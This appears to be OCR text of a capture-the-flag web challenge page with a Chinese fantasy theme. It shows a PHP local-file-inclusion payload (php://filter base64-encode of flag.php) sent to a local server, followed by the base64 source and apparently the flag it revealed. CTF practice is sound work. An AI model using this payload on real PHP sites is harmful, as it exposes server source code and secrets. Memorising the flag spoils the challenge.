 127.0.0.1:36177/find.php?file=php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php
K
15
S
金曦玄轨·破界之眼
以金曦玄轨之力窥探天地本源，破除万法禁制。此乃天衍秘术与金曦破禁术结合之无上法器，可洞悉信
标迷宫，溯源归墟之径。
玄轨探查
信标路径：
php://filter/read=convert.base64-encode/resource=flag.php
窥探本源
当前玉简: php://filter/read=convert.base64-encode/resource=flag.php
玉简内容
PD9waHANCmVjaG8gImZsYWflsLHlnKjov5nkuobvvIznnIvkuI3liLDlkJfvvIzmmK/ogIHlvJ/looPnlYzkuI3lpJ/lkKciOw0KLy9tb2VjdGZ7M
mY4YTFlODUtMDM4Yi0zYWU4LWM3YjAtMWNhNWMzNTY1MzMwfQ==
玄天剑宗 · 织云阁 · 金曦破禁术传承 | 当前使用者：HDdss
金曦玄轨乃宗门秘传，擅用者需持长老令牌。泄露宗门秘法者，废去修为，打入寒铁矿洞！